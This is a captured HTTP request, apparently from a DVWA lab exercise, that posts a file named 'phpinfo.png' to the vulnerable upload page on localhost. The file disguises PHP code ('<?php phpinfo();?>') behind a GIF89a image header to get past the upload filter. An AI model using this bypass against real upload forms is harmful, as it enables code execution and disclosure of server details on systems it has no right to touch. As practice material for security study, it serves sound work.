 1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary2a89dcf9432ddced5d217095687126be
8 Content-Length: 486
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
12 Cookie: security=high; PHPSESSID=2ulds8do05hhaud6651rjlvd84
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 ------geckoformboundary2a89dcf9432ddced5d217095687126be
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 11000
24 ------geckoformboundary2a89dcf9432ddced5d217095687126be
25 Content-Disposition: form-data; name="uploaded"; filename="phpinfo.png"
26 Content-Type: application/octet-stream
27
28 GIF89a
29 <?php phpinfo();?>
30 ------geckoformboundary2a89dcf9432ddced5d217095687126be
31 Content-Disposition: form-data; name="Upload"
32
33 Upload
34 ------geckoformboundary2a89dcf9432ddced5d217095687126be--
35